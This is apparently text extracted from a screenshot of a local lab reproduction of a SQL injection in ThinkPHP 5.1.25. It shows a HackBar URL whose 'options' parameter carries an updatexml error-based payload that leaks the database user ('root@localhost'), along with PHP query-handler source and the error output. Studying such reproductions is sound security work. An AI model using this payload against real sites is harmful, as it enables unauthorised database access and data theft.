 SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
687. throw new PDOException($e, $this->config, $this->getLastsql());
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {
690. return $this->close()->query($sql, $bind, $master, $pdo);
691. }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribut
Load URL http://127.0.0.1/tp5125/public/index.php/index/index?options=id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1) from users%23